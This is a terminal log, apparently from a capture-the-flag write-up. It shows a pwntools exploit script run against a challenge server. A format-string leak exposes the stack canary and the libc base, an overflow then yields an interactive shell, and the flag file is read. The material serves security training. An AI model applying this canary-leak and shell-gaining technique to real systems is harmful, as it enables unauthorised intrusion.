 ❯ ./solve.py
[+] Opening connection to chall.nitdgplug.org on port 3009
[*] '/root/warmup/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
./solve.py:13: BytesWarning: Text is not bytes; assuming AS
  p.sendlineafter("?\n", fmtstr)
/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py
  res = self.recvuntil(delim, timeout=timeout)
./solve.py:14: BytesWarning: Text is not bytes; assuming AS
  canary = int(p.recvuntil("_")[:-1], 16)
[*] canary: 0x6568b4cd17222600
[*] libc: 0x7fb183bc8000
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
$ id
uid=1000(error) gid=1000(error) groups=1000(error)
$ ls
chall
flag.txt
$ cat flag.txt
GLUG{1f_y0u_don't_t4k3_r1sk5_y0u_c4n't_cr3at3_4_future!}$